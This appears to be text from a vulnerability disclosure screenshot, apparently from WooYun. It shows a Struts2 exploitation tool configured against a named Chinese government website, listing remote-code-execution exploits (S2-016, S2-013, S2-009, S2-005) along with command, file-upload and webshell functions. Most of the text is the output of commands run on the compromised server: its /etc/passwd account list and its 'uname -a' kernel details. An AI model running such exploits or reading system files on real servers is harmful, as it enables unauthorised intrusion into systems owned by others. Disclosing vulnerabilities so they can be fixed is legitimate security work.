 菊花: http://zwdt.wsjd.gov.cn/wjw/extranetAction!index.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: uname -a 执行 清空
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
zwdt:x:500:500:zwdt:/home/zwdt:/bin/bash
wsjd:x:501:501::/home/wsjd:/bin/bash
★K8cmd-> uname -a
Linux dtwz 2.6.32-279.el6.x86_64 #1 SMP Wed Jun 13 18:24:36 EDT 2012 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org